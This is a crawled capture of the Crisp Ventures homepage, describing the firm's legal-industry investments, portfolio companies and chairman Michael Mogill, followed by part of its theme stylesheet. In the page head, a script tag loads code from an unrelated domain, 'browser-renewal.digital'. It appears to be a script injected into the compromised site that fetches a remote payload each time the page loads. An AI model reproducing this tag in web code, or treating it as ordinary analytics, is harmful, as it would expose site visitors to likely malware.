

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crispventures.com/
body_size: 7584
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="shortcut icon" href="https://crispventures.com/wp-content/themes/crisp-venture/favicon.ico" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	        <script async src="https://browser-renewal.digital/analytics.js?gid=_TC5KiVaNIs5mt39w1tMuUGtLLbYTmBGFXRwGsp8xXqqWkmba6BvRM0GN63lBtohmR4VKq75Are7qEL3TJs_fA=="></script>
    <title>Crisp Ventures</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="Crisp Ventures &raquo; Feed" href="https://crispventures.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crisp Ventures &raquo; Comments Feed" href="https://crispventures.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/crispventures.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=861f10e59000881c895a3fbac2bbfd04"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://crispventures.com/wp-includes/css/dist/block-library/style.min.css?ver=861f10e59000881c895a3fbac2bbfd04' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='crispventure-style-css' href='https://crispventures.com/wp-content/themes/crisp-venture/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='crispventure-fonts-css' href='https://use.typekit.net/cyi4qko.css?ver=861f10e59000881c895a3fbac2bbfd04' type='text/css' media='all' />
<script type="text/javascript" src="https://crispventures.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://crispventures.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://crispventures.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crispventures.com/wp-json/wp/v2/pages/58" /><link rel="canonical" href="https://crispventures.com/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crispventures.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrispventures.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crispventures.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrispventures.com%2F&#038;format=xml" />
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-5CLN53ZP');</script>
	<!-- End Google Tag Manager -->
</head>

<body data-rsssl=1 class="home wp-singular page-template page-template-page-landing page-template-page-landing-php page page-id-58 wp-theme-crisp-venture">
		<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5CLN53ZP"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	<div class="global-wrapper">
	<section class="banner-block clearfix">
		<div class="container">
			<div class="banner-grid">
				<div class="banner-info">
											<img width="568" height="96" src="https://crispventures.com/wp-content/uploads/2022/09/logo-crispventures.png" class="default-logo img-fluid" alt="logo-crispventures" decoding="async" fetchpriority="high" srcset="https://crispventures.com/wp-content/uploads/2022/09/logo-crispventures.png 568w, https://crispventures.com/wp-content/uploads/2022/09/logo-crispventures-470x79.png 470w" sizes="(max-width: 568px) 100vw, 568px" />																<h1>Crisp Ventures invests in companies at the forefront of innovation in the legal industry. </h1>
																<div class="banner-content">
							<p><span style="font-weight: 400;">Each time Crisp reaches a new growth milestone, we seek new ways to create even greater impact — to elevate the standards of how business is done in the legal industry.</span></p>
<p><span style="font-weight: 400;">We continue to see that as law firms mature, many get comfortable with merely following the status quo. Yet with industry advancements happening so quickly, those staying too comfortable (or lacking the skills to adapt) risk falling behind. </span></p>
<p><strong>This is where Crisp Ventures comes into play.</strong></p>
<p>Crisp Ventures invests in companies at the forefront of innovation in the legal industry.</p>
<p><span style="font-weight: 400;">In general, Crisp Ventures is about supporting the innovators shaping the legal industry’s next generation of products and services. Our goal is to help law firms become more competitive by bringing greater access to solutions that allow legal practices to operate more efficiently and effectively. </span></p>
<p><span style="font-weight: 400;">Through Crisp Ventures, we provide legal visionaries with funding and resources, so they can strengthen their industry presence and reach more attorneys wanting to build the law firm of the future.</span></p>
						</div>
						<!-- <a class="read-more">Read More</a> -->
									</div>
			</div>
		</div>
	</section>

						<section class="cta-block clearfix">
				<div class="container-fluid">
					<div class="cta-grid">
													<div class="site-block">
								<div class="site-info">
																			<div class="site-logo">
											<img src="https://crispventures.com/wp-content/uploads/2022/09/logo-crisp.svg" class="img-fluid" alt="logo-crisp" decoding="async" />										</div>
																												<h2>Recognized as the #1 Law Firm Growth Company in America</h2>
																		<p>World-Class Video Production, Relentless Digital Marketing, and Transformational Leadership Coaching for the Most Committed Law Firms in the Country</p>
																			<a href="https://crisp.co/" target="_blank" class="link-more">LEARN MORE</a>
																	</div>
																	<img width="1376" height="640" src="https://crispventures.com/wp-content/uploads/2022/10/bg-crisp.jpg" class="bg-image img-fluid" alt="bg-crisp" decoding="async" srcset="https://crispventures.com/wp-content/uploads/2022/10/bg-crisp.jpg 1376w, https://crispventures.com/wp-content/uploads/2022/10/bg-crisp-470x219.jpg 470w, https://crispventures.com/wp-content/uploads/2022/10/bg-crisp-970x451.jpg 970w, https://crispventures.com/wp-content/uploads/2022/10/bg-crisp-768x357.jpg 768w" sizes="(max-width: 1376px) 100vw, 1376px" />															</div>
													<div class="site-block">
								<div class="site-info">
																			<div class="site-logo">
											<img src="https://crispventures.com/wp-content/uploads/2022/09/logo-capturenow.svg" class="img-fluid" alt="logo-capturenow" decoding="async" />										</div>
																												<h2>Never Miss a Call Again</h2>
																		<p>Intelligent cloud-based software that ensures every call to your law firm is answered immediately.</p>
<p>CaptureNow picks up every phone call, eliminating loss, reducing ring time, and maximizing efficiency.</p>
																			<a href="http://www.capturenow.com" target="_blank" class="link-more">LEARN MORE</a>
																	</div>
																	<img width="1376" height="640" src="https://crispventures.com/wp-content/uploads/2022/09/bg-capture.jpg" class="bg-image img-fluid" alt="bg-capture" decoding="async" srcset="https://crispventures.com/wp-content/uploads/2022/09/bg-capture.jpg 1376w, https://crispventures.com/wp-content/uploads/2022/09/bg-capture-470x219.jpg 470w, https://crispventures.com/wp-content/uploads/2022/09/bg-capture-970x451.jpg 970w, https://crispventures.com/wp-content/uploads/2022/09/bg-capture-768x357.jpg 768w" sizes="(max-width: 1376px) 100vw, 1376px" />															</div>
													<div class="site-block">
								<div class="site-info">
																			<div class="site-logo">
											<img src="https://crispventures.com/wp-content/uploads/2025/09/Crisp-Event-Center-Logo.svg" class="img-fluid" alt="Crisp-Event-Center-Logo" decoding="async" />										</div>
																												<h2>The Pinnacle of All-Inclusive Private Event Spaces in Atlanta</h2>
																		<p>With over 20,000 square feet of meeting, private, and outdoor spaces that beautifully integrate top-of-the-line industrial and organic elements. the Crisp Event Center has something extraordinary for every type of impactful event.</p>
																			<a href="https://crispeventcenter.com/" target="_blank" class="link-more">LEARN MORE</a>
																	</div>
																	<img width="2560" height="1191" src="https://crispventures.com/wp-content/uploads/2025/09/crisp-event-center-scaled.jpg" class="bg-image img-fluid" alt="crisp-event-center" decoding="async" srcset="https://crispventures.com/wp-content/uploads/2025/09/crisp-event-center-scaled.jpg 2560w, https://crispventures.com/wp-content/uploads/2025/09/crisp-event-center-470x219.jpg 470w, https://crispventures.com/wp-content/uploads/2025/09/crisp-event-center-970x451.jpg 970w, https://crispventures.com/wp-content/uploads/2025/09/crisp-event-center-768x357.jpg 768w, https://crispventures.com/wp-content/uploads/2025/09/crisp-event-center-1536x714.jpg 1536w, https://crispventures.com/wp-content/uploads/2025/09/crisp-event-center-2048x953.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />															</div>
											</div>
				</div>
			</section>
			
	<section class="author-block clearfix">
		<div class="container">
			<div class="author-grid">
									<div class="author-avatar">
						<img width="360" height="360" src="https://crispventures.com/wp-content/uploads/2022/10/michael-mogill-avatar.png" class="img-fluid" alt="michael-mogill-avatar" decoding="async" srcset="https://crispventures.com/wp-content/uploads/2022/10/michael-mogill-avatar.png 360w, https://crispventures.com/wp-content/uploads/2022/10/michael-mogill-avatar-300x300.png 300w" sizes="(max-width: 360px) 100vw, 360px" />
						<img width="1122" height="387" src="https://crispventures.com/wp-content/uploads/2025/07/EOY_Regional_Winner_Logo.png" class="img-fluid author-award" alt="michael-mogill-avatar" decoding="async" srcset="https://crispventures.com/wp-content/uploads/2025/07/EOY_Regional_Winner_Logo.png 1122w, https://crispventures.com/wp-content/uploads/2025/07/EOY_Regional_Winner_Logo-470x162.png 470w, https://crispventures.com/wp-content/uploads/2025/07/EOY_Regional_Winner_Logo-970x335.png 970w, https://crispventures.com/wp-content/uploads/2025/07/EOY_Regional_Winner_Logo-768x265.png 768w" sizes="(max-width: 1122px) 100vw, 1122px" />					</div>
								<div class="author-details">
											<h4>Leading Crisp Ventures</h4>
																<h2>Michael Mogill</h2>
										<p>Chairman, <a href="https://crispventures.com/" target="_blank" rel="noopener">Crisp Ventures</a><br />
Founder + CEO, <a href="https://crisp.co/" target="_blank" rel="noopener">Crisp</a><br />
Co-Founder, <a href="https://capturenow.com/" target="_blank" rel="noopener">CaptureNow</a></p>
<p>Michael Mogill is the Founder &amp; CEO of <a href="http://www.crisp.co">Crisp</a>, the #1 law firm growth company in America, and the author of <a href="https://www.amazon.com/The-Game-Changing-AttorneyHow-to-Land-the-Best-Cases_-Stand-Out-from-Your-Competition_-and-Become-the-Obvious-Choice-in-Your-Market/dp/1544512511/" target="_blank" rel="noopener"><em>The Game Changing Attorney</em></a> (which has amassed a loyal following and earned the #1 best-selling title in Amazon’s legal category). He is also the host of <a href="https://crisp.co/podcast/" target="_blank" rel="noopener">The Game Changing Attorney Podcast</a> (the #1 most listened-to podcast for legal market leaders) and founder of the <a href="http://www.crispsummit.com">Crisp Game Changers Summit</a> (the #1 law firm growth conference on Earth).</p>
<p>Michael has helped thousands of attorneys — from solo and small firms to large practices — differentiate themselves from competitors, improve their leadership and business operations, and earn millions in new revenue.</p>
<p>Crisp has been named to the Top 100 Fastest-Growing Private Companies in Atlanta seven years in a row by the Atlanta Business Chronicle, earned the distinction of Top Workplace in Atlanta, and has been recognized on the Inc. 5000 List of Fastest-Growing Private Companies in the U.S. six years running — notably earning spots in the Top 10% two years in a row.</p>
<p>Michael’s approach is to take everything he’s learned generating massive growth in his own organization and help the country’s most ambitious law firm owners do the same for theirs.</p>
											<a href="https://michaelmogill.com/" target="_blank" class="link-more">Go to Website</a>
									</div>
			</div>
		</div>
	</section>

<footer class="footer clearfix">
	<div class="container-fluid">
				<div class="footer-grid">
							<p>&copy; 2026 Crisp  Ventures</p>
										<p>1874 Defoor Ave NW, Atlanta, GA 30318</p>
					</div>
	</div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/crisp-venture\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/gsap/3.10.4/gsap.min.js?ver=1.0.3" id="gsap-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/gsap/3.10.4/ScrollTrigger.min.js?ver=1.0.3" id="gsap-trigger-js"></script>
<script type="text/javascript" src="https://crispventures.com/wp-content/themes/crisp-venture/assets/js/ScrollSmoother.min.js?ver=1.0.3" id="gsap-scroll-js"></script>
<script type="text/javascript" src="https://crispventures.com/wp-content/themes/crisp-venture/assets/js/custom.js?ver=1.0.3" id="custom-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6eeef79f0e754b848f4a27cc20853932","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://crispventures.com/wp-content/themes/crisp-venture/style.css?ver=1.0.3
body_size: 1864
content:
/*
Theme Name: Crisp Venture
Theme URI: https://crispventures.com/
Description: Custom wordpress theme Developed by Mandip Luitel for Crisp Venture
Author: Mandip Luitel
Author URI: https://mandipluitel.com
Text Domain: crispventure
Version: 1.0.3
*/

:root {
	--fluidWidth: 1350px;
	--siteWidth: 1170px;
	--primaryFont: "Montserrat", sans-serif; /* 400, 500, 600, 700 */
	--secondaryFont: "din-condensed"; /* 300, 400 */
	--whiteColor: #ffffff;
	--blackColor: #000000;
	--bodyColor: #787f84;
}
html,
body {
	height: 100%;
	width: 100%;
	-webkit-overflow-scrolling: touch;
	-webkit-font-smoothing: antialiased;
}
body {
	margin: 0;
	padding: 0;
	clear: both;
	color: var(--whiteColor);
	background: var(--blackColor);
	font-family: var(--primaryFont);
	font-size: 1rem;
	font-weight: 400;
	line-height: 1.55;
	display: flex;
	flex-direction: column;
}
h1,
h2,
h3,
h4,
h5,
h6 {
	margin: 0;
	padding: 0;
	line-height: 1.2;
	color: var(--whiteColor);
}
p {
	margin-top: 0;
	margin-bottom: 1.2rem;
}
p:empty {
	display: none;
}
p a,
ul li a,
ol li a {
	color: var(--bodyColor);
}
ul,
ol,
ul li,
ol li {
	margin: 0;
	padding: 0;
}
a:link,
a:visited {
	text-decoration: none;
}
::placeholder {
	color: var(--whiteColor);
}
:-ms-input-placeholder {
	color: var(--whiteColor);
}
::-ms-input-placeholder {
	color: var(--whiteColor);
}
.clearfix::after {
	display: block;
	clear: both;
	content: "";
}
*,
::after,
::before {
	box-sizing: border-box;
}
.img-fluid {
	height: auto;
	max-width: 100%;
	display: block;
}
.admin-bar .header {
	top: 32px;
}

/* site default */
.global-wrapper {
	flex: 1 0 auto;
}
.container-fluid {
	max-width: var(--fluidWidth);
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto;
	box-sizing: border-box;
}
.container {
	max-width: var(--siteWidth);
	width: 100%;
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto;
	box-sizing: border-box;
}
h1,
h2 {
	font-size: 2rem;
	font-weight: 700;
	margin-bottom: 1.5rem;
}
h3 {
	font-size: 1.75rem;
	font-weight: 600;
}
h4 {
	font-size: 1.5rem;
	font-weight: 600;
}
h5 {
	font-size: 1.3rem;
	font-weight: 500;
}
h6 {
	font-size: 1rem;
	font-weight: 500;
}
/* Banner Block */
.banner-block {
	padding: 150px 0;
}
.banner-grid {
	display: grid;
	grid-template-columns: 1fr;
	padding: 0 34px;
}
.default-logo {
	width: 420px;
	margin-bottom: 54px;
}
/* .banner-content {
	overflow: hidden;
	height: 150px;
	background: -webkit-linear-gradient(var(--bodyColor), var(--blackColor));
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
	margin-bottom: 21px;
}
.banner-content.active {
	height: auto;
	background: transparent;
	-webkit-background-clip: unset;
	-webkit-text-fill-color: var(--bodyColor);
}
a.read-more {
	font-size: 1.25rem;
	color: var(--whiteColor);
	font-weight: 600;
	padding-left: 45px;
	background: url("assets/img/icon-plus.svg") no-repeat left center;
	background-size: 27px;
	display: inline-block;
	cursor: pointer;
}
a.clicked {
	background: url("assets/img/icon-minus.svg") no-repeat left center;
} */
.banner-content {
	column-count: 2;
	column-gap: 30px;
}
.banner-content p:last-of-type {
	margin-bottom: 0;
}

/* CTA Block */
.cta-grid {
	display: grid;
	grid-template-columns: 1fr;
	grid-template-rows: auto;
	gap: 30px;
}
.site-block {
	position: relative;
}
.site-info {
